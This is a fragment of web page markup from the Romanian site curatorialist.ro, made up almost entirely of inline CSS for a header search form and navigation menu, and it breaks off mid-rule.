.tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#31d6aa;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#000000}.tdi_23 .tdb-head-search-btn:hover i{color:#31d6aa}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#31d6aa}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#31d6aa}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#45e0bc}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#31d6aa}.tdi_23 .result-msg a:hover{color:#45e0bc}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .tdb-search-txt{font-size:15px!important;line-height:70px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.curatorialist.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#000000}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important;text-transform:none!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#31d6aa,#140000);background:linear-gradient(-90deg,#31d6aa,#140000);height:3px;bottom:20px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:35px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 